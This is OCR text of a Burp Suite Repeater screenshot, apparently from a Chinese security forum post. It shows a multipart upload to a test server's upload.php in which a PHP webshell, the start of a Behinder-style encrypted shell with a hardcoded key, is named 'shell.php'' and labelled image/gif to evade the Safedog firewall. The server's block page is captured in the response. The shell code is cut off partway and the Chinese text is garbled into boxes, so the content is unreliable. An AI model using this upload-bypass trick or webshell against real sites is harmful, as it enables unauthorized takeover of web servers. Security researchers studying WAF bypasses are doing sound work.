 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename="shell.php'
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:45:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done
3,106 bytes | 5 millis
先知社区